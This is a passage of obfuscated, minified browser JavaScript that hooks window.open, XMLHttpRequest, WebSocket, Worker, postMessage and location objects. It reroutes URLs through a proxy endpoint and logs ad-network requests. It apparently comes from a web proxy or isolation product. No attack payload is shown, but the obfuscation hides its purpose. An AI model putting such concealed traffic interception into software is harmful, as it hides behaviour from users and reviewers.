Ir=Io[EO(0xd36)][EO(0x65c)](EO(0xc0d));Ir&&EO(0x6ce)!==Ir&&EO(0xc7a)!==Ir&&!Ir[EO(0xf32)](EO(0xe4f))||(Io[EO(0xfa7)]||(Io[EO(0xfa7)]=!0x0,QY(Io[EO(0x2be)]),Qr(Io[EO(0x2be)]),Gi[EO(0x5c0)](Io[EO(0x2be)])),QS(Io[EO(0x2be)]),Qh(I2,Io[EO(0x2be)]));}return Io;}});}}),Y5(I3,WH(0xc83),WH(0x719),{'get':function(){const Ee=WH;for(var ID=arguments[Ee(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Ee(0x6ba)](I3)[Ee(0xe70)][Ee(0x6ba)][Ee(0xd9a)](this,...In);return(0x0,G2['_'])(IO)&&(IO=(0x0,G2['ks'])(IO)),IO;},'set':function(ID){const Es=WH;(0x0,G2['_'])(ID)||(ID=(0x0,G2['md'])(ID));for(var In=arguments[Es(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][Es(0x6ba)](I3)[Es(0xe70)][Es(0xad3)][Es(0xd9a)](this,ID,...IR);}}),(0x0,G3['Vp'])(I2)&&Y5(I3,WH(0xc56),WH(0x485),{'get':function(){const EH=WH;for(var ID=arguments[EH(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][EH(0x6ba)](I3)[EH(0x10cc)][EH(0x6ba)][EH(0xd9a)](this,...In);},'set':function(ID){const Ez=WH;if(Ez(0xb0a)===GX['A'][Ez(0x6ba)](I3)[Ez(0x82d)][Ez(0x6ba)][Ez(0xd9a)](this)[Ez(0x687)]()){var In;const IR=QA(I2,ID);ID=null!==(In=null==IR?void 0x0:IR[Ez(0x1bb)])&&void 0x0!==In?In:'';}GX['A'][Ez(0x6ba)](I3)[Ez(0x10cc)][Ez(0xad3)][Ez(0xd9a)](this,ID);}}),Y4(I3,WH(0xc83),WH(0x40c),function(ID,In,IR){const EV=WH;if(IR){const IH=IR[EV(0xdd1)](',')[EV(0x82b)](Iz=>{const Ef=EV;if(Iz[Ef(0x3ea)](Ef(0x490))){const IV=Iz[Ef(0xdd1)]('=')[0x1];return Ef(0x490)[Ef(0x1029)](QB(I2,IV,GX['A'][Ef(0x6ba)](I3)[Ef(0x618)][Ef(0x6ba)][Ef(0x58e)](I3[Ef(0x590)])));}return Iz;});IR=IH[EV(0xfdd)](',');}if([EV(0xc7a)][EV(0x3ea)](ID)){const Iz=GX['A'][EV(0x6ba)](I3)[EV(0x3cd)][EV(0xd9a)](this,ID,In,IR);return new Proxy(Iz,{'get':function(IV,If){const Eo=EV;return Eo(0x44e)===If?new Proxy(IV[Eo(0x44e)],{'set':function(Io,Ir,IX){const Er=Eo;if(Er(0x3f5)===Ir){const Id=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IX,'kind':G3['MN'][Er(0xd8c)],'baseUrl':GX['A'][Er(0x6ba)](I3)[Er(0x618)][Er(0x6ba)][Er(0x58e)](I3[Er(0x590)]),'endpoint':G0['A'][Er(0x7c8)]});return QD(I3,Iz,Id,IR),Io[Ir]=Id;}return Io[Ir]=IX;}}):IV[If];}});}var IO;ID&&EV(0xdb5)==typeof ID&&(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][EV(0xd8c)],'baseUrl':GX['A'][EV(0x6ba)](I3)[EV(0x618)][EV(0x6ba)][EV(0x58e)](I3[EV(0x590)]),'endpoint':G0['A'][EV(0x7c8)],'extra':{'sourceFrameOrigin':null===(IO=Y9(I3))||void 0x0===IO?void 0x0:IO[EV(0x828)]}}));let Is=I3;for(;Q9(Is,EV(0x328),EV(0x728),{'url':ID,'target':In,'windowFeatures':IR,'name':I3[EV(0x719)]}),Is!==I3[EV(0xbb0)];)Is=Is[EV(0x3d4)][EV(0x2be)];return I3;});const I9={'gpt':WH(0x7dc),'gpt_limited':WH(0xe8f),'adsense':WH(0x1072),'aps':WH(0xe7f),'prebid_sovrn':WH(0x4c2),'prebid_sharethrough':WH(0x8b4),'prebid_yieldmo':WH(0x49c),'prebid_triplelift':WH(0x72a),'prebid_minutemedia':WH(0xf60),'prebid_kueezrtb':WH(0xfae),'prebid_vidazoo':WH(0xcd1),'prebid_adagio':WH(0x536),'prebid_onetag':WH(0x225),'prebid_criteo':WH(0x736),'prebid_appnexus':WH(0x318),'prebid_adtelligent':WH(0x43b),'prebid_rubicon':WH(0x791),'prebid_smartadserver':WH(0x55c),'prebid_nextmillennium':WH(0x304),'prebid_trustedstack':WH(0x3a8),'prebid_orbidder':WH(0xc63),'prebid_grid_criteo':WH(0x43c),'prebid_visx':WH(0xda6),'prebid_equativ':WH(0xa15),'prebid_pubmatic':WH(0x5bb),'prebid_yieldlab':WH(0x4a0)};function IG(ID){const EX=WH;for(const In in I9)if(I9[In]&&ID[EX(0xf32)](I9[In]))return In;return'';}var IQ;Y4(I3,WH(0x5b9),WH(0x40c),function(ID,In){const Ed=WH,IR=In;let IO='';const Is=GX['A'][Ed(0x6ba)](I3)[Ed(0x618)][Ed(0x6ba)][Ed(0x58e)](I3[Ed(0x590)]),{additionalHeaders:IH,url:Iz}=YY(I3,0x0,Ed(0xdb5)==typeof In?(0x0,G3['Xz'])(In,Is):In);Ed(0xdb5)==typeof(In=Ed(0xdb5)==typeof In?Iz[Ed(0x3f5)]:Iz)?(IO=IG(In),(0x0,G3['EW'])(In)||(In=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':In,'kind':G3['MN'][Ed(0x350)],'baseUrl':Is,'endpoint':G0['A'][Ed(0x7c8)]}))):In instanceof I3[Ed(0xbab)]&&(IO=IG(In[Ed(0x3f5)]),(0x0,G3['EW'])(In[Ed(0x3f5)])||((In=new I3[(Ed(0xbab))](In))[Ed(0x3f5)]=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':In[Ed(0x3f5)],'kind':G3['MN'][Ed(0x350)],'baseUrl':Is,'endpoint':G0['A'][Ed(0x7c8)]}))),IO&&GX['A'][Ed(0x6ba)](I3)[Ed(0xa4f)][Ed(0xd9a)](this,Ed(0x448),()=>{const EM=Ed;0x4===this[EM(0xaff)]&&G7['A'][EM(0x55a)](EM(0x65d)[EM(0x1029)](IO,')'),IR,this[EM(0xabf)]);});for(var IV=arguments[Ed(0x5c7)],If=new Array(IV>0x2?IV-0x2:0x0),Io=0x2;Io<IV;Io++)If[Io-0x2]=arguments[Io];const Ir=GX['A'][Ed(0x6ba)](I3)[Ed(0x722)][Ed(0xd9a)](this,ID,In,...If);for(const [IX,Id]of Object[Ed(0x362)](IH))this[Ed(0x8d0)](Ed(0xf37)[Ed(0x1029)](IX),QF(Id));return Ir;}),Y5(I3,WH(0x5b9),WH(0x182),{'get':function(){const EZ=WH;for(var ID=arguments[EZ(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][EZ(0x6ba)](I3)[EZ(0x1088)][EZ(0x6ba)][EZ(0xd9a)](this,...In);return IO&&(0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[EZ(0x9f5)]:IO;}}),Y4(I3,WH(0x5b9),WH(0xf3e),function(){const EW=WH;for(var ID=arguments[EW(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][EW(0x6ba)](I3)[EW(0xf21)][EW(0xd9a)](this,...In);}),Y4(I3,WH(0x468),WH(0x3c8),function(ID,In,IR){const Ey=WH;return IR&&(IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][Ey(0x350)],'baseUrl':GX['A'][Ey(0x6ba)](I3)[Ey(0x618)][Ey(0x6ba)][Ey(0x58e)](I3[Ey(0x590)]),'endpoint':G0['A'][Ey(0x7c8)]})),GX['A'][Ey(0x6ba)](I3)[Ey(0x578)][Ey(0xd9a)](this,ID,In,IR);}),Y3(I3,WH(0x922),function(ID,In,IR){const EK=WH,IO=In&&In[EK(0x3ea)](EK(0xc52))?(0x0,QW['oY'])({'protectUrlContext':I2,'value':In}):In;return new(GX['A'][EK(0x6ba)](I3))[(EK(0x922))](ID,IO,IR);}),Y3(I3,WH(0x4f8),function(ID,In){const EE=WH;return ID?new(GX['A'][EE(0x6ba)](I3))[(EE(0x4f8))]((0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][EE(0xfc3)],'baseUrl':GX['A'][EE(0x6ba)](I3)[EE(0x618)][EE(0x6ba)][EE(0x58e)](I3[EE(0x590)]),'endpoint':G0['A'][EE(0x7c8)]}),In):new(GX['A'][EE(0x6ba)](I3))[(EE(0x4f8))](ID,In);}),I3[WH(0x813)]=Y2(I3,WH(0x2be),WH(0x44e),{'get':function(ID,In){const Ex=WH,IR=I3[Ex(0x44e)][In];if(Ex(0xdb5)==typeof In&&[Ex(0x3f5),Ex(0x50a),Ex(0xc50),Ex(0x828),Ex(0x5ea),Ex(0xbf7),Ex(0xb64),Ex(0x2a4),Ex(0x7cb)][Ex(0x3ea)](In)){const IO=I3[Ex(0x44e)][Ex(0x3f5)],Is=new URL(IO);return new URL((0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[Ex(0x9f5)]:IO)[In]||Is[In];}return Ex(0x79e)===In?I3[Ex(0x44e)][In]:Ex(0x52e)===In?function(){const Ej=Ex,IH=I3[Ej(0x44e)][Ej(0x3f5)];return(0x0,G3['EW'])(IH)?(0x0,G3['sH'])(IH)[Ej(0x9f5)]:IH;}:Ex(0xa88)==typeof IR?IR[Ex(0x9f8)](I3[Ex(0x44e)]):IR;},'set':function(ID,In,IR){const EA=WH;return I3[EA(0x44e)][In]=IR,!0x0;}}),I3[WH(0x590)][WH(0x813)]=Y2(I3,WH(0x590),WH(0x44e),{'get':function(ID,In){const ET=WH,IR=I3[ET(0x590)][ET(0x44e)][In];if(ET(0xdb5)==typeof In&&[ET(0x3f5),ET(0x50a),ET(0xc50),ET(0x828),ET(0x5ea),ET(0xbf7),ET(0xb64),ET(0x2a4),ET(0x7cb)][ET(0x3ea)](In)){const IO=I3[ET(0x590)][ET(0x44e)][ET(0x3f5)];return new URL((0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[ET(0x9f5)]:IO)[In];}return ET(0x79e)===In?I3[ET(0x590)][ET(0x44e)][In]:ET(0x52e)===In?function(){const Ei=ET,Is=I3[Ei(0x590)][Ei(0x44e)][Ei(0x3f5)];return(0x0,G3['EW'])(Is)?(0x0,G3['sH'])(Is)[Ei(0x9f5)]:Is;}:ET(0xa88)==typeof IR?IR[ET(0x9f8)](I3[ET(0x590)][ET(0x44e)]):IR;},'set':function(ID,In,IR){const Ev=WH;return I3[Ev(0x590)][Ev(0x44e)][In]=IR,!0x0;}}),I3[WH(0x3f7)]=Y2(I3,WH(0x2be),WH(0x3d4),(IQ=I3,{'get':function(ID,In){const EU=WH;if(EU(0x3f7)===In)return IQ[EU(0x3d4)][EU(0x3d4)]===IQ[EU(0x3d4)]?IQ[EU(0x3f7)]:IQ[EU(0x3d4)][EU(0x3d4)];if(EU(0x813)===In)return IQ[EU(0x3d4)][EU(0x44e)];const IR=IQ[EU(0x3d4)][In];return EU(0x1ec)===In?function(IO,Is){const EP=EU;for(var IH=arguments[EP(0x5c7)],Iz=new Array(IH>0x2?IH-0x2:0x0),IV=0x2;IV<IH;IV++)Iz[IV-0x2]=arguments[IV];return IQ[EP(0x3d4)][EP(0x1ec)](IO,'*',...Iz);}:EU(0xa88)==typeof IR&&IR[EU(0x9f8)][EU(0x52e)]()[EU(0x3ea)](EU(0x4be))?IR[EU(0x9f8)](IQ[EU(0x3d4)]):IR;},'set':function(ID,In,IR){const EB=WH;return IQ[EB(0x3d4)][In]=IR,!0x0;}})),Object[WH(0x348)](I3)[WH(0x10c0)](ID=>{const Em=WH;try{if(!ID[Em(0xf32)](Em(0x373))||!ID[Em(0x6c2)](Em(0x7ec)))return;const In=[Em(0xa27),Em(0x346)];for(const IR of In){const IO=I3[Em(0x1ce)][Em(0xe97)](I3[ID][Em(0xc4d)],IR);IO&&I3[Em(0x1ce)][Em(0x98b)](I3[ID][Em(0xc4d)],IR,{'get':function(){const Eu=Em;for(var Is=arguments[Eu(0x5c7)],IH=new Array(Is),Iz=0x0;Iz<Is;Iz++)IH[Iz]=arguments[Iz];let IV=IO[Eu(0x6ba)][Eu(0xd9a)](this,...IH);return Eu(0xdb5)==typeof IV&&IV[Eu(0xf32)](Eu(0x558))&&(IV=IV[Eu(0x6b8)](0x3)),IV;},'set':function(Is){const Eg=Em;Eg(0xdb5)!=typeof Is&&Eg(0xed1)!=typeof Is||(Is=Eg(0x558)+Is);const IH=IO[Eg(0x6ba)][Eg(0xd9a)](this);for(var Iz=arguments[Eg(0x5c7)],IV=new Array(Iz>0x1?Iz-0x1:0x0),If=0x1;If<Iz;If++)IV[If-0x1]=arguments[If];return IH===Is?Is:IO[Eg(0xad3)][Eg(0xd9a)](this,Is,...IV);}});}}catch(Is){}});},Y2=function(I2,I3,I4,I5){const EC=di;let I6=arguments[EC(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return I2[I3]&&I2[I3][I4]?new Proxy({},{'get':function(I7,I8){const EL=EC;try{for(var I9=arguments[EL(0x5c7)],IG=new Array(I9>0x2?I9-0x2:0x0),IQ=0x2;IQ<I9;IQ++)IG[IQ-0x2]=arguments[IQ];if(I5&&I5[EL(0x6ba)]&&Y7[EL(0xd9a)](this,I2,I3,I4,I6,null,null))return I5[EL(0x6ba)][EL(0xd9a)](I7,I7,I8,...IG);{const IY=I2[I3][I4][I8];return EL(0xa88)==typeof IY?IY[EL(0x9f8)](I2[I3][I4]):IY;}}catch(II){G7['A'][EL(0x55a)](EL(0x679)+I3+'.'+I4+'.'+I8[EL(0x52e)](),II[EL(0xf96)]);const ID=I2[I3][I4][I8];return EL(0xa88)==typeof ID?ID[EL(0x9f8)](I2[I3][I4]):ID;}},'set':function(I7,I8,I9){const Ec=EC;try{for(var IG=arguments[Ec(0x5c7)],IQ=new Array(IG>0x3?IG-0x3:0x0),IY=0x3;IY<IG;IY++)IQ[IY-0x3]=arguments[IY];return I5&&I5[Ec(0xad3)]&&Y7[Ec(0xd9a)](this,I2,I3,I4,I6,null,null)?I5[Ec(0xad3)][Ec(0xd9a)](I7,I7,I8,I9,...IQ):(I2[I3][I4][I8]=I9,!0x0);}catch(II){return G7['A'][Ec(0x55a)](Ec(0xf9a)+I3+'.'+I4+'.'+I8[Ec(0x52e)]()+'='+I9[Ec(0x52e)](),II[Ec(0xf96)]),I2[I3][I4][I8]=I9,!0x0;}}}):null;},Y3=function(I2,I3,I4){const EN=di;let I5=arguments[EN(0x5c7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;I2[I3]&&I2[I3][EN(0xc4d)]&&(I2[I3]=function(){const Eb=EN;for(var I6=arguments[Eb(0x5c7)],I7=new Array(I6),I8=0x0;I8<I6;I8++)I7[I8]=arguments[I8];try{return I4&&Y7[Eb(0xd9a)](this,I2,I3,Eb(0x767),I5,null,null,...I7)?I4[Eb(0xd9a)](this,...I7):new(GX['A'][Eb(0x6ba)](I2))[I3](...I7);}catch(I9){return G7['A'][Eb(0x55a)](Eb(0x46b)+I3+Eb(0x5b8),I9[Eb(0xf96)],...I7),new(GX['A'][Eb(0x6ba)](I2))[I3](...I7);}},Object[EN(0x98b)](I2[I3],EN(0x719),{'value':I3}),Object[EN(0x98b)](I2[I3],EN(0xb4f),{'value':!0x0}),I2[I3][EN(0xc4d)]=GX['A'][EN(0x6ba)](I2)[I3+EN(0x737)]);},Y4=function(I2,I3,I4,I5){const EJ=di;let I6=arguments[EJ(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,I7=arguments[EJ(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!GX['A'][EJ(0x6ba)](I2)[I3+'_'+I4])return;const I8=EJ(0x2be)===I3[EJ(0x687)]()?I2:EJ(0x590)===I3?I2[EJ(0x590)]:EJ(0x2fc)===I3?I2[EJ(0x2fc)]:I2[I3][EJ(0xc4d)],I9=function(){const Ew=EJ;for(var IQ=arguments[Ew(0x5c7)],IY=new Array(IQ),II=0x0;II<IQ;II++)IY[II]=arguments[II];try{return I5&&Y7[Ew(0xd9a)](this,I2,I3,I4,I6,null,null,...IY)?I5[Ew(0xd9a)](this,...IY):GX['A'][Ew(0x6ba)](I2)[I3+'_'+I4][Ew(0xd9a)](this,...IY);}catch(ID){if(I7[Ew(0xa08)])throw ID;return Ew(0x2fc)!==I3&&G7['A'][Ew(0x55a)](Ew(0x46b)+I3+'.'+I4,ID[Ew(0xf96)],...IY),GX['A'][Ew(0x6ba)](I2)[I3+'_'+I4][Ew(0xd9a)](this,...IY);}};Object[EJ(0x98b)](I9,EJ(0x719),{'value':I4}),Object[EJ(0x98b)](I9,EJ(0xb4f),{'value':!0x0}),I2===top&&Object[EJ(0x98b)](I9,EJ(0x52e),{'value':function(){const Eq=EJ;return GX['A'][Eq(0x6ba)](I2)[I3+'_'+I4][Eq(0x52e)]();}});const IG=Object[EJ(0xe97)](I8,I4);if(IG){const IQ={...IG,'value':I9};delete IQ[EJ(0x6ba)],delete IQ[EJ(0xad3)],Object[EJ(0x98b)](I8,I4,IQ);}else I8[I4]=I9;},Y5=function(I2,I3,I4,I5){const Ep=di;let I6=arguments[Ep(0x5c7)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!GX['A'][Ep(0x6ba)](I2)[I3+'_'+I4])return;const I7=function(){const Ek=Ep;for(var I9=arguments[Ek(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];try{return I5&&I5[Ek(0x6ba)]&&Y7[Ek(0xd9a)](this,I2,I3,I4,I6,null,null,...IG)?I5[Ek(0x6ba)][Ek(0xd9a)](this,...IG):GX['A'][Ek(0x6ba)](I2)[I3+'_'+I4][Ek(0x6ba)][Ek(0xd9a)](this,...IG);}catch(IY){return G7['A'][Ek(0x55a)](Ek(0xa1f)+I3+'.'+I4+Ek(0xcd4),IY[Ek(0xf96)],...IG),GX['A'][Ek(0x6ba)](I2)[I3+'_'+I4][Ek(0x6ba)][Ek(0xd9a)](this,...IG);}};Object[Ep(0x98b)](I7,Ep(0x719),{'value':Ep(0xae6)+I4}),Object[Ep(0x98b)](I7,Ep(0xb4f),{'value':!0x0});const I8=function(){const EF=Ep;for(var I9=arguments[EF(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];try{return I5&&I5[EF(0xad3)]&&Y7[EF(0xd9a)](this,I2,I3,I4,I6,null,null,...IG)?I5[EF(0xad3)][EF(0xd9a)](this,...IG):GX['A'][EF(0x6ba)](I2)[I3+'_'+I4][EF(0xad3)][EF(0xd9a)](this,...IG);}catch(IY){G7['A'][EF(0x55a)](EF(0xa1f)+I3+'.'+I4+EF(0xea1),IY[EF(0xf96)],...IG),GX['A'][EF(0x6ba)](I2)[I3+'_'+I4][EF(0xad3)][EF(0xd9a)](this,...IG);}};Object[Ep(0x98b)](I8,Ep(0x719),{'value':Ep(0x6c9)+I4}),Object[Ep(0x98b)](I8,Ep(0xb4f),{'value':!0x0}),I2[Ep(0x1ce)][Ep(0x98b)](Ep(0x2be)===I3[Ep(0x687)]()?I2:I2[I3][Ep(0xc4d)],I4,{'get':I7,'set':I8});},Y6=function(I2,I3,I4,I5,I6){const Ea=di;let I7=arguments[Ea(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return GX['A'][Ea(0x6ba)](I2)[I3+'_'+I4]&&I2[Ea(0x1ce)][Ea(0x98b)](I2[I3][Ea(0xc4d)],I4,{'get':function(){const ES=Ea;for(var I8=this,I9=arguments[ES(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];const IY=GX['A'][ES(0x6ba)](I2)[I3+'_'+I4][ES(0x6ba)][ES(0xd9a)](this,...IG);if(!IY||void 0x0===Proxy||!I5||!Y7[ES(0xd9a)](this,I2,I3,I4,I7,null,null,...IG))return IY;const II={},ID=I5[ES(0x6ba)];ID&&(II[ES(0x6ba)]=function(Is,IH){const Eh=ES;try{for(var Iz=arguments[Eh(0x5c7)],IV=new Array(Iz>0x2?Iz-0x2:0x0),If=0x2;If<Iz;If++)IV[If-0x2]=arguments[If];return ID[Eh(0xd9a)](I8,Is,IH,...IV);}catch(Io){return G7['A'][Eh(0x55a)](Eh(0x679)+I3+'.'+I4+'.'+IH[Eh(0x52e)](),Io[Eh(0xf96)]),Is[IH];}});const In=I5[ES(0xad3)];In&&(II[ES(0xad3)]=function(Is,IH,Iz){const El=ES;try{for(var IV=arguments[El(0x5c7)],If=new Array(IV>0x3?IV-0x3:0x0),Io=0x3;Io<IV;Io++)If[Io-0x3]=arguments[Io];return In[El(0xd9a)](I8,Is,IH,Iz,...If);}catch(Ir){return G7['A'][El(0x55a)](El(0xf9a)+I3+'.'+I4+'.'+IH[El(0x52e)]()+'='+Iz,Ir[El(0xf96)]),Is[IH]=Iz,!0x0;}});const IR=I5[ES(0xbc2)];IR&&(II[ES(0xbc2)]=function(Is){const x0=ES;return IR[x0(0xd9a)](Is,Is);});const IO=I5[ES(0xe97)];return IO&&(II[ES(0xe97)]=function(Is,IH){const x1=ES;return IO[x1(0xd9a)](Is,Is,IH);}),new Proxy(IY,II);},'set':function(){const x2=Ea;if(!GX['A'][x2(0x6ba)](I2)[I3+'_'+I4][x2(0xad3)])return!0x0;for(var I8=arguments[x2(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];return I6&&Y7[x2(0xd9a)](this,I2,I3,I4,I7,null,null,...I9)?I6[x2(0xd9a)](this,...I9):GX['A'][x2(0x6ba)](I2)[I3+'_'+I4][x2(0xad3)][x2(0xd9a)](this,...I9);}});};function Y7(I2,I3,I4,I5){const x3=di;for(var I6=arguments[x3(0x5c7)],I7=new Array(I6>0x6?I6-0x6:0x0),I8=0x6;I8<I6;I8++)I7[I8-0x6]=arguments[I8];return!I5||I5[x3(0xd9a)](this,...I7);}const Y8=(I2,I3,I4)=>{const x4=di;try{const I5=Y0(I3);if(I5&&(!I4||x4(0x6ce)===I4||x4(0xc7a)===I4||I4[x4(0xf32)](x4(0xe4f))))return!0x0;if(I4){const I6=Y9(I2);if(!I6)return!0x1;const I7=new URL((0x0,G3['EW'])(I4)?(0x0,G3['sH'])(I4)[x4(0x9f5)]:I4,I6[x4(0x3f5)]);if(I5&&I7[x4(0x828)]===I6[x4(0x828)])return!0x0;try{if(x4(0xc7a)===I3[x4(0x44e)][x4(0x3f5)])return!0x0;}catch(I8){}}}catch(I9){}return!0x1;},Y9=I2=>{const x5=di;let I3=I2;for(;;){try{const I4=I3[x5(0x44e)][x5(0x3f5)],I5=new I2[(x5(0xbab))]((0x0,G3['EW'])(I4)?(0x0,G3['sH'])(I4)[x5(0x9f5)]:I4);if(x5(0xcf9)!==I5[x5(0x828)])return I5;}catch(I6){break;}if(I3===I3[x5(0x3d4)])break;I3=I3[x5(0x3d4)];}G7['A'][x5(0x7ac)](x5(0x765),I2);};function YG(I2,I3){const x6=di;return I3 instanceof I2[x6(0x98f)]&&I3[x6(0x2ab)]instanceof I2[x6(0x1e0)];}function YQ(I2,I3,I4){const x7=di;if(YG(I2,I4))throw new TypeError(x7(0x4e2));if(I4 instanceof I2[x7(0x98f)]){const I5=I4[x7(0x23b)],{url:I6,additionalHeaders:I7}=YY(I2,0x0,new I2[(x7(0xbab))](I4[x7(0x23b)]));return{'protectedInput':new I2[(x7(0x98f))]((0x0,G3['Wq'])({'protectUrlContext':I3,'url':I6[x7(0x3f5)],'baseUrl':GX['A'][x7(0x6ba)](I2)[x7(0x618)][x7(0x6ba)][x7(0x58e)](I2[x7(0x590)]),'endpoint':G0['A'][x7(0x7c8)]}),I4),'originalUrl':I5,'additionalHeaders':I7};}if(I4 instanceof I2[x7(0xbab)]){const I8=I4[x7(0x3f5)],{additionalHeaders:I9,url:IG}=YY(I2,0x0,I4),IQ=(0x0,G3['Wq'])({'protectUrlContext':I3,'url':IG[x7(0x3f5)],'kind':G3['MN'][x7(0x350)],'baseUrl':GX['A'][x7(0x6ba)](I2)[x7(0x618)][x7(0x6ba)][x7(0x58e)](I2[x7(0x590)]),'endpoint':G0['A'][x7(0x7c8)]});return{'protectedInput':new I2[(x7(0xbab))](IQ),'originalUrl':I8,'additionalHeaders':I9};}if(x7(0xdb5)==typeof I4){const IY=I4,II=GX['A'][x7(0x6ba)](I2)[x7(0x618)][x7(0x6ba)][x7(0x58e)](I2[x7(0x590)]),{additionalHeaders:ID,url:In}=YY(I2,0x0,(0x0,G3['Xz'])(I4,II));return{'protectedInput':(0x0,G3['Wq'])({'protectUrlContext':I3,'url':In[x7(0x3f5)],'kind':G3['MN'][x7(0x350)],'baseUrl':II,'endpoint':G0['A'][x7(0x7c8)]}),'originalUrl':IY,'additionalHeaders':ID};}return console[x7(0xd1c)](x7(0xb30),I4,typeof I4),I4;}function YY(I2,I3,I4){const x8=di,I5={},I6=new I2[(x8(0xbab))](I4);if((x8(0xcd3)===I6[x8(0xc50)]||x8(0x5f4)===I6[x8(0xc50)])&&x8(0xb4a)===I6[x8(0x7cb)]){const I7=I6[x8(0x418)][x8(0x6ba)](x8(0x914));null!==I7&&(I6[x8(0x418)][x8(0x2b2)](x8(0x914)),I5[x8(0x914)]=I7);const I8=I6[x8(0x418)][x8(0x6ba)](x8(0xf40));null!==I8&&(I6[x8(0x418)][x8(0x2b2)](x8(0xf40)),I5[x8(0xf40)]=I8);const I9=I6[x8(0x3f5)][x8(0x5c7)],IG=I6[x8(0x418)][x8(0x6ba)](x8(0x32f));I9>=0x1388&&IG&&IG[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0x32f)),I5[x8(0x32f)]=IG);const IQ=I6[x8(0x418)][x8(0x6ba)](x8(0xe4c));I9>=0x1388&&IQ&&IQ[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0xe4c)),I5[x8(0xe4c)]=IQ);const IY=I6[x8(0x418)][x8(0x6ba)](x8(0xd07));I9>=0x1388&&IY&&IY[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0xd07)),I5[x8(0xd07)]=IY);const II=I6[x8(0x418)][x8(0x6ba)](x8(0x35c));I9>=0x1388&&II&&II[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0x35c)),I5[x8(0x35c)]=II);const ID=I6[x8(0x418)][x8(0x6ba)](x8(0xce8));I9>=0x1388&&ID&&ID[x8(0x5c7)]>=0x1f4&&(I6[x8(0x418)][x8(0x2b2)](x8(0xce8)),I5[x8(0xce8)]=ID);const In=I6[x8(0x418)][x8(0x6ba)](x8(0x944));I9>=0x1388&&In&&In[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0x944)),I5[x8(0x944)]=In);}if(I6[x8(0xc50)][x8(0x6c2)](x8(0xac3))&&x8(0xb21)===I6[x8(0x7cb)]){const IR=I6[x8(0x418)][x8(0x6ba)](x8(0xdc5));IR&&IR[x8(0x5c7)]>=0x3e8&&(I6[x8(0x418)][x8(0x2b2)](x8(0xdc5)),I5[x8(0xdc5)]=IR);}if(x8(0x1067)===I6[x8(0xc50)]&&x8(0xea0)===I6[x8(0x7cb)]){const IO=I6[x8(0x418)][x8(0x6ba)](x8(0x245));null!==IO&&(I6[x8(0x418)][x8(0x2b2)](x8(0x245)),I5[x8(0x245)]=IO);}return{'url':I6,'additionalHeaders':I5};}async function YI(I2,I3,I4){const x9=di,I5=I4[x9(0x23b)];if(!YG(I2,I4))throw new TypeError(x9(0x82f));let I6='';const I7=new URL(I4[x9(0x23b)]);if(x9(0x980)===I7[x9(0xc50)]||x9(0xc23)===I7[x9(0xc50)]&&x9(0xc38)===I7[x9(0x7cb)]&&'1'===I7[x9(0x418)][x9(0x6ba)](x9(0x435))){const II=await async function(ID){const xG=x9,In=new DecompressionStream(xG(0x435)),IR=ID[xG(0xcfd)](In),IO=await new Response(IR)[xG(0x5aa)]();return new TextDecoder()[xG(0x8bc)](new Uint8Array(IO));}(I4[x9(0x2ab)]);I6=await async function(ID){const xQ=x9,In=new TextEncoder()[xQ(0x649)](ID),IR=new CompressionStream(xQ(0x435)),IO=IR[xQ(0xea4)][xQ(0x85a)]();return IO[xQ(0xc82)](In),IO[xQ(0x6c6)](),await new Response(IR[xQ(0x835)])[xQ(0x5aa)]();}(II);}else I6=await async function(ID){const xY=x9,In=ID[xY(0x1ed)](),IR=new TextDecoder();let IO='';return async function Is(){const xI=xY,{done:IH,value:Iz}=await In[xI(0xe5a)]();return IH?IO:(IO+=IR[xI(0x8bc)](Iz,{'stream':!0x0}),Is());}();}(I4[x9(0x2ab)]);const I8=YY(I2,0x0,new I2[(x9(0xbab))](I4[x9(0x23b)])),I9=I8[x9(0x23b)],IG=I8[x9(0xbe1)],IQ=new 